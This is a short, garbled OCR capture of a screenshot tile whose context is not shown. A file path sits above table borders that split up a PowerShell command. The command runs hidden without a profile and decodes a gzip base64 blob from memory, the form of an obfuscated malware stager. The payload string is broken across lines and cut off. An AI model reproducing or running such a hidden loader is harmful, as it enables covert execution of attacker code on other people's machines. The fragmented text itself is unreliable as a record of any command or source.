
│                     │      │                            │               │ 
=$b;$s.Arguments='-nop -w hidden -c $s=N 
│                  │
│                     │      │                            │               │ ew-
Object IO.MemoryStream(,[Convert]::Fr 
│                  │
│                     │      │                            │               │ 
omBase64String(''H4sIADQdtlcCA7VWa2/aSBT
 │                  │
│                     │      │                            │               │ 
93Er9D1aFZFslGAhtmkiVdszLhEcA82ZRNdhjM
2T │                  │